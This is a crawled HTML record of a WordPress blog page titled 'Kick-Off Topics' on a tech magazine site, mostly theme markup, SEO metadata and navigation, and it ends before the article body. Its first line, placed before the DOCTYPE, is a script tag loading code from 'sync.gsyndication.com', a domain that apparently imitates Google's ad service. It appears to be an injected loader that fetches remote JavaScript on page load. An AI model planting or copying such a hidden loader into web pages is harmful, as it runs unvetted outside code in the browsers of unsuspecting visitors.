

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/kick-off-topics/
body_size: 13784
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kick-Off Topics - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-1024x637.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-300x187.jpg 300w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-768x477.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics-480x298.jpg 480w, https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg 1200w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/kick-off-topics/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kick-Off Topics - Tech Magazine" />
<meta property="og:description" content="As a business leader, keeping your team informed and focused on larger business goals is of high importance. By keeping your teams aware of what they’re working towards and the goals your company is trying to achieve, you can improve results. Also, by keeping your employees informed and involved in the process, you can build" />
<meta property="og:url" content="https://techmagzine.com/kick-off-topics/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Kick-Off" />
<meta property="article:tag" content="Kick-Off Topics" />
<meta property="article:section" content="Review" />
<meta property="og:updated_time" content="2021-11-18T16:48:34+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="746" />
<meta property="og:image:alt" content="Kick-Off Topics" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-18T16:48:31+00:00" />
<meta property="article:modified_time" content="2021-11-18T16:48:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kick-Off Topics - Tech Magazine" />
<meta name="twitter:description" content="As a business leader, keeping your team informed and focused on larger business goals is of high importance. By keeping your teams aware of what they’re working towards and the goals your company is trying to achieve, you can improve results. Also, by keeping your employees informed and involved in the process, you can build" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg","url":"https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg","width":"1200","height":"746","caption":"Kick-Off Topics","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/kick-off-topics/#webpage","url":"https://techmagzine.com/kick-off-topics/","name":"Kick-Off Topics - Tech Magazine","datePublished":"2021-11-18T16:48:31+00:00","dateModified":"2021-11-18T16:48:34+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Kick-Off Topics - Tech Magazine","datePublished":"2021-11-18T16:48:31+00:00","dateModified":"2021-11-18T16:48:34+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"As a business leader, keeping your team informed and focused on larger business goals is of high importance. By keeping your teams aware of what they\u2019re working towards and the goals your company is trying to achieve, you can improve results. Also, by keeping your employees informed and involved in the process, you can build a stronger company culture and show your employees that their work matters. A kick off can be an excellent way to shape your company\u2019s future and build excitement.","name":"Kick-Off Topics - Tech Magazine","@id":"https://techmagzine.com/kick-off-topics/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/kick-off-topics/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2021/11/Kick-Off-Topics.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/kick-off-topics/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Kick-Off Topics Comments Feed" href="https://techmagzine.com/kick-off-topics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/3807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=3807' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-3807 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-249 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span class="current">Kick-Off Topics</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/" class="category term-color-249" rel="category">Review</a>
					</span>
					</div><h1 class="is-title post-title">Kick-Off Topics</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2021-11-18T16:48:31+00:00">November 18, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2021-11-18T16:48:34+00:00">November 18, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/kick-off-topics/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;text=Kick-Off%20Topics" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F11%2FKick-Off-Topics.jpg&#038;description=Kick-Off%20Topics" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F&#038;name=Kick-Off%20Topics" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Kick-Off%20Topics&#038;body=https%3A%2F%2Ftechmagzine.com%2Fkick-off-topics%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
